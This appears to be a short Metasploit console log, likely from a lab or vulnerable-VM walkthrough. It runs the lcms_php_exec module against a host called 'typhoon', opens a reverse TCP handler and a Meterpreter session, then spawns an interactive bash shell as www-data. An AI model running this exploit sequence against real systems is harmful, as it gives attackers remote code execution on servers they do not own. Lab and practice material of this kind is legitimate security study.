 msf exploit(multi/http/lcms_php_exec) > exploit
[*] Started reverse TCP handler on 192.168.42.94:4444
[*] Using found page param: /cms/index.php?page=index
[*] Sending exploit ...
[*] Sending stage (38247 bytes) to 192.168.42.217
[*] Meterpreter session 1 opened (192.168.42.94:4444 -> 192.168.42.217:33957) at 2019-01-19 07:06:42
meterpreter > shell -i
Process 2760 created.
Channel 0 created.
/bin/bash -i
bash: cannot set terminal process group (2223): Inappropriate ioctl for device
bash: no job control in this shell
www-data@typhoon:/var/www/html/cms$